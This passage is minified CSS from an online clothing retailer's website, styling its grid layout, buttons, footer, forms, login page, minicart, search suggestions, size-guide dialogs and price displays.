.col-13-large{width:81.25%}.grid_wide .col-13-push-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-large{width:87.5%}.grid_wide .col-14-push-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-large{width:93.75%}.grid_wide .col-15-push-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-large{width:100%}.grid_wide .col-16-push-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-large{width:0}.col-0-push-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-large{width:8.33333%}.col-1-push-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-large{width:16.66667%}.col-2-push-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-large{width:25%}.col-3-push-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-large{width:33.33333%}.col-4-push-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-large{width:41.66667%}.col-5-push-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-large{width:50%}.col-6-push-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-large{width:58.33333%}.col-7-push-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-large{width:66.66667%}.col-8-push-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-large{width:75%}.col-9-push-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-large{width:83.33333%}.col-10-push-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-large{width:91.66667%}.col-11-push-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-large{width:100%}.col-12-push-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block}.b-customer-services__flyout:before{width:3.4375rem}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu{padding-right:.625rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message{padding:0}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-form.b-login__form{margin-bottom:1.25rem}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price 